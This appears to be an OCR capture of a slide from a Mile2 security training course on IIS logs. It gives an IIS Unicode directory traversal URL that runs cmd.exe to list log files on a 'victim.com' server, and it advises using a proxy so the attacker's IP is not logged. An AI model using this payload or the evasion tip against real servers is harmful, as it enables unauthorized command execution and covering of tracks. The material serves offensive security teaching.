 IIS Logs
mile2
Cyber Security Training & Consulting
mile2.com
IIS logs all the visits in log files. The log file
is located at <%systemroot%>\logfiles
Be careful. If you don't use proxy, then your
IP will be logged.
This command lists the log files:
http://victim.com/scripts/..%c0%af../..%c0%af../..%c0
%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c
0%af../winnt/system32/cmd.exe?/c+dir+C:\Winnt\syst
em32\Logfiles\W3SVC1
®
© Mile2 All rights reserved.
Udemy